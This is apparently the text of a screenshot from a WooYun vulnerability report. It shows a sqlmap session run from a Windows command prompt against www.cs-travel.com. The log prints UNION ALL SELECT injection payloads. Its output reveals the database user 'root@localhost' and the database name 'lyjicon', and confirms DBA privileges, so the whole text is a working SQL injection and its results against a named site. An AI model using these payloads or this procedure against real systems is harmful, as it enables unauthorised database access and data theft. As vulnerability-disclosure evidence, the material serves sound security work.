 管理员: C:\windows\system32\cmd.exe
(CAST(CURRENT_USER() AS CHAR),0x20),0x7176706b71),NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
[12:40:11] [DEBUG] performed 1 queries in 1.52 seconds
current user:    'root@localhost'
[12:40:11] [INFO] fetching current database
[12:40:12] [PAYLOAD] -8194 UNION ALL SELECT NULL,NULL,CONCAT(0x7170626b71,IFNULL
(CAST(DATABASE() AS CHAR),0x20),0x7176706b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
[12:40:13] [DEBUG] performed 1 queries in 1.64 seconds
current database:    'lyjicon'
[12:40:13] [INFO] testing if current user is DBA
[12:40:13] [INFO] fetching current user
[12:40:13] [PAYLOAD] -6423 UNION ALL SELECT NULL,NULL,CONCAT(0x7170626b71,(CASE
WHEN ((SELECT super_priv FROM mysql.user WHERE user=0x726f6f74 LIMIT 0,1)=0x59)
THEN 1 ELSE 0 END),0x7176706b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
[12:40:18] [DEBUG] performed 1 queries in 4.42 seconds
current user is DBA:    True
[12:40:18] [INFO] fetched data logged to text files under 'C:\Users\tyq\.sqlmap\
output\www.cs-travel.com'
[*] shutting down at 12:40:18
D:\VStart50\tools\injection\sqlmap>_
www.wooyun.org